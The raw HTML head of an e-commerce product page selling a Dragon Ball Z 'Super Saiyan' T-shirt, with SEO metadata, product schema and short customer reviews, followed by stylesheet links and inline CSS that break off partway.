

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dragonball.store/shop/dragon-ball-t-shirts-super-saiyan-dbz-store/
body_size: 158363
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://dragonball.store/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Dragon Ball T-shirts - Super Saiyan DBZ store &raquo; Dragon Ball Store</title>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin>
<meta name="description" content=". Get a special discount for your first orders. ✔️ Limited Offers!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dragonball.store/shop/dragon-ball-t-shirts-super-saiyan-dbz-store/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Dragon Ball T-shirts - Super Saiyan DBZ store &raquo; Dragon Ball Store" />
<meta property="og:description" content=". Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta property="og:url" content="https://dragonball.store/shop/dragon-ball-t-shirts-super-saiyan-dbz-store/" />
<meta property="og:site_name" content="Dragon Ball Store" />
<meta property="og:updated_time" content="2025-11-28T01:43:37+07:00" />
<meta property="og:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/1_27db7d1f-061d-4279-a280-ba9b4aced321-1.png" />
<meta property="og:image:secure_url" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/1_27db7d1f-061d-4279-a280-ba9b4aced321-1.png" />
<meta property="og:image:width" content="372" />
<meta property="og:image:height" content="345" />
<meta property="og:image:alt" content="Dragon Ball Z T-Shirt &lt;br/&gt; Super Saiyan White / S Official Dragon Ball Z Merch" />
<meta property="og:image:type" content="image/png" />
<meta property="product:price:amount" content="26.99" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="DRAGONST45243" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dragon Ball T-shirts - Super Saiyan DBZ store &raquo; Dragon Ball Store" />
<meta name="twitter:description" content=". Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta name="twitter:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/1_27db7d1f-061d-4279-a280-ba9b4aced321-1.png" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;26.99" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dragonball.store/#organization","name":"Dragon Ball Merch - Official Dragon Ball Store","url":"https://dragonball.store","logo":{"@type":"ImageObject","@id":"https://dragonball.store/#logo","url":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","contentUrl":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","caption":"Dragon Ball Merch - Official Dragon Ball Store","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://dragonball.store/#website","url":"https://dragonball.store","name":"Dragon Ball Merch - Official Dragon Ball Store","publisher":{"@id":"https://dragonball.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/1_27db7d1f-061d-4279-a280-ba9b4aced321-1.png","url":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/1_27db7d1f-061d-4279-a280-ba9b4aced321-1.png","width":"372","height":"345","caption":"Dragon Ball Z T-Shirt <br /> Super Saiyan White / S Official Dragon Ball Z Merch","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://dragonball.store/shop/dragon-ball-t-shirts-super-saiyan-dbz-store/#webpage","url":"https://dragonball.store/shop/dragon-ball-t-shirts-super-saiyan-dbz-store/","name":"Dragon Ball T-shirts - Super Saiyan DBZ store &raquo; Dragon Ball Store","datePublished":"2021-05-27T20:51:14+07:00","dateModified":"2025-11-28T01:43:37+07:00","isPartOf":{"@id":"https://dragonball.store/#website"},"primaryImageOfPage":{"@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/1_27db7d1f-061d-4279-a280-ba9b4aced321-1.png"},"inLanguage":"en-US"},{"@type":"Product","name":"Dragon Ball T-shirts - Super Saiyan DBZ store &raquo; Dragon Ball Store","description":". Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"DRAGONST45243","category":"Dragon Ball Cloth &gt; Dragon Ball T-Shirts","mainEntityOfPage":{"@id":"https://dragonball.store/shop/dragon-ball-t-shirts-super-saiyan-dbz-store/#webpage"},"image":[{"@type":"ImageObject","url":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/1_27db7d1f-061d-4279-a280-ba9b4aced321-1.png","height":"345","width":"372"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.75","bestRating":"5","ratingCount":"4","reviewCount":"4"},"review":[{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-t-shirts-super-saiyan-dbz-store/#li-comment-59806","description":"Very fast delivery.","datePublished":"2025-09-18 14:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Avery"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-t-shirts-super-saiyan-dbz-store/#li-comment-55980","description":"Good service.","datePublished":"2025-09-18 06:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Alan"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-t-shirts-super-saiyan-dbz-store/#li-comment-4936","description":"I love this Dragon Ball merch. Quality is good. Super!","datePublished":"2021-09-17 20:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Ryker"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-t-shirts-super-saiyan-dbz-store/#li-comment-4935","description":"Very happy with the product! It took him a long time to get to the Canary Islands but the seller at all times has been very kind, the impression is very good and the Dragon Ball merch is also good","datePublished":"2021-04-12 13:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Ryan"}}],"offers":{"@type":"Offer","price":"26.99","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://dragonball.store/shop/dragon-ball-t-shirts-super-saiyan-dbz-store/","seller":{"@type":"Organization","@id":"https://dragonball.store/","name":"Dragon Ball Merch - Official Dragon Ball Store","url":"https://dragonball.store","logo":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png"}},"color":"White","@id":"https://dragonball.store/shop/dragon-ball-t-shirts-super-saiyan-dbz-store/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//dragonballstore.b-cdn.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://dragonballstore.b-cdn.net' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Feed" href="https://dragonball.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Comments Feed" href="https://dragonball.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Dragon Ball T-shirts &#8211; Super Saiyan DBZ store Comments Feed" href="https://dragonball.store/shop/dragon-ball-t-shirts-super-saiyan-dbz-store/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Fdragon-ball-t-shirts-super-saiyan-dbz-store%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Fdragon-ball-t-shirts-super-saiyan-dbz-store%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dragonball.store/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='envoice-style-css' href='https://dragonball.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://dragonball.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=1.2.13' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
/*# sourceURL=wvr-front-comment-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-reduced-motion-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/components/accessibility/reduced-motion.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer-child/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://dragonball.store/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.10' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  